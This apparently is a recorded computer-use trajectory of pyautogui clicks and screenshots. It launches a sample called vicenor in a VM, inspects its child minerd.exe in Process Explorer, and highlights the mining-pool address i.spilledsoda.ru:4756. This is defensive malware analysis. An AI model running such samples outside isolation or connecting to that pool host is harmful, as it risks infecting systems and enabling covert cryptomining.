
pyautogui.scroll(-3, 689, 334)

# Step: Switch to the VM window and launch the vicenor program
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

pyautogui.doubleClick(593, 232)

# Step: In Process Explorer, select vicenor.exe and its child minerd.exe, then open minerd.exe's properties
pyautogui.click(933, 657)

pyautogui.click(672, 470)

pyautogui.click(440, 501)

pyautogui.click(674, 468)

pyautogui.click(405, 503)
pyautogui.moveTo(408, 505)

pyautogui.doubleClick(408, 505)

# Step: Zoom in on minerd.exe's properties and box the i.spilledsoda.ru:4756 pool address in red
pyautogui.hotkey('ctrl', '1')

pyautogui.moveTo(628, 361)
pyautogui.mouseDown()
pyautogui.moveTo(663, 386)
pyautogui.moveTo(837, 399)
pyautogui.mouseUp()
